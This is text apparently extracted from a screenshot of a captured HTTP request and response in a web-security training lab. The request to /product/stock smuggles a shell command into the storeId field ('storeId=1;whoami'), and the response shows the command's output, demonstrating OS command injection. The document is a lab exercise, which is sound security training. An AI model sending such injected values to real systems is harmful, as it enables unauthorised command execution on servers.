 1 POST /product/stock HTTP/2
2 Host: 0a6a00c5036c44c380096c0400e800e8.web-security-academy.net
3 Cookie: session=h4Hj3R5jXkhEt3Ou08cKo4HbqIXUIWFb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6a00c5036c44c380096c0400e800e8.web-security-academy.net
/product?productId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a6a00c5036c44c380096c0400e800e8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=6&storeId=1;whoami
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 86
7 peter-qHWrwP
8